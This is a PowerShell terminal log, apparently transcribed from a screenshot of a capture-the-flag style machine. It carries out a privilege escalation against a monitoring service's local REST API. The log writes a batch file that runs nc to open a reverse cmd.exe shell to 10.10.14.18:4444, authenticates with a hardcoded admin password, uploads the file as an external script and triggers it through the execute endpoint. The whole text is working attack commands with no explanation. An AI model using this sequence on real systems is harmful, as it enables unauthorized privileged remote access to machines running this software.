 PS C:\Temp> whoami
servmon\nadine
PS C:\Temp> $bd_value = "$bd_nc 10.10.14.18 4444 -e cmd.exe"
PS C:\Temp> $bd_name = "priv.bat"
PS C:\Temp> $bd_path = "c:\temp"
PS C:\Temp> $bd_file = "$bd_path\$bd_name"
PS C:\Temp> $script_name = "priv"
PS C:\Temp>
PS C:\Temp> Invoke-WebRequest -Uri $ws_nc -OutFile $bd_nc
PS C:\Temp>
PS C:\Temp> Set-Content $bd_file $bd_value
PS C:\Temp>
PS C:\Temp> $user = "admin"
PS C:\Temp> $pass = "ew2x6SsGTxjRwXOT"
PS C:\Temp> $b64 = [Convert]::ToBase64String([Text.Encoding]::ASCII.GetBytes(("{0}:{1}" -f $user,$pass)))
PS C:\Temp> $b64_auth = "Basic $b64"
PS C:\Temp> $up_uri = "https://localhost:8443/api/v1/scripts/ext/scripts/$bd_name"
PS C:\Temp> $ex_uri = "https://localhost:8443/api/v1/queries/$script_name/commands/execute?time=1m"
PS C:\Temp>
PS C:\Temp> Invoke-RestMethod -Method PUT -uri $up_uri -Headers @{ Authorization= $b64_auth } -Infile $bd_file
Added priv as scripts\priv.bat
PS C:\Temp>
PS C:\Temp> Invoke-RestMethod -Method GET -uri $ex_uri -Headers @{ Authorization= $b64_auth }